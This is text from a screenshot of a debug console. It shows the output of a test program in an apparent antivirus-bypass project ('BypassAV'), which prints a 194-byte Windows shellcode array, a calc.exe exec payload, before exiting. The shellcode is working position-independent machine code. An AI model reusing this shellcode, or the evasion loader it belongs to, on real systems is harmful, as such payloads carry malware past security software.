 Windows PowerShell
Microsoft Visual Studio 调试控制
194
\xfffffffc\xffffffe8\xffffff82\x0\x0\x0\x60\xffffff89\xffffffe5\x31\xffffffc0\x64\xffffff8b\x50\x30\xffffff8b\x52\xc\xffffff8b
\x52\x14\xffffff8b\x72\x28\xf\xffffffb7\x4a\x26\x31\xffffffff\xffffffac\x3c\x61\x7c\x2\x2c\x20\xffffffc1\xffffffcf\xd\x1\xfffff
fc7\xffffffe2\xfffffff2\x52\x57\xffffff8b\x52\x10\xffffff8b\x4a\x3c\xffffff8b\x4c\x11\x78\xffffffe3\x48\x1\xffffffd1\x51\xffff
ff8b\x59\x20\x1\xffffffd3\xffffff8b\x49\x18\xffffffe3\x3a\x49\xffffff8b\x34\xffffff8b\x1\xffffffd6\x31\xffffffff\xffffffac\xf
fffffc1\xffffffcf\xd\x1\xffffffc7\x38\xffffffe0\x75\xfffffff6\x3\x7d\xfffffff8\x3b\x7d\x24\x75\xffffffe4\x58\xffffff8b\x58\x24
\x1\xffffffd3\x66\xffffff8b\xc\x4b\xffffff8b\x58\x1c\x1\xffffffd3\xffffff8b\x4\xffffff8b\x1\xffffffd0\xffffff89\x44\x24\x24\x5
b\x5b\x61\x59\x5a\x51\xffffffff\xffffffe0\x5f\x5f\x5a\xffffff8b\x12\xffffffeb\xffffff8d\x5d\x6a\x1\xffffff8d\xffffff85\xffffff
b2\x0\x0\x0\x50\x68\x31\xffffff8b\x6f\xffffff87\xffffffff\xffffffd5\xffffffbb\xfffffff0\xffffffb5\xffffffa2\x56\x68\xffffffa6
\xffffff95\xffffffbd\xffffff9d\xffffffff\xffffffd5\x3c\x6\x7c\xa\xffffff80\xfffffffb\xffffffe0\x75\x5\xffffffbb\x47\x13\x72\x6f
\x6a\x0\x53\xffffffff\xffffffd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x0\x0
D:\GitHub\BypassAV\test\Release\test.exe (进程 192620)已退出，代码为 0。
按任意键关闭此窗口. . .